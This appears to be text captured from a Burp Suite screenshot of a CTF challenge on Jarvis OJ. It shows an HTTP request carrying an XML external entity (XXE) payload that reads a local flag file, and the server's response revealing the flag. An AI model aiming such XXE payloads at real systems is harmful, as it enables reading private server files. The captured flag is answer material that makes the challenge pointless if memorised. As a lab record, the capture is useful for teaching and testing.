 发送 取消 < ▼ > ▼ 目标: http://web.jarvisoj.com:9882 ?
请求
Raw 参数 头 Hex XML
Host: web.jarvisoj.com:9882
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:64.0)
Gecko/20100101 Firefox/64.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
2
Accept-Encoding: gzip, deflate
Referer: http://web.jarvisoj.com:9882/
Content-Type: application/xml
Content-Length: 137
Connection: close
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE xxe [
<!ENTITY  file SYSTEM "file:///home/ctf/flag.txt" >
]>
<search>&file;</search>
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex XML
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 48
Server: Werkzeug/0.9.4 Python/2.7.6
Date: Wed, 20 Feb 2019 07:21:34 GMT
<search>CTF{XxE_15_n0T_S7range_Enough}
</search>
? < + > 输入搜索字词 没有比赛
完成 201字节 | 36毫秒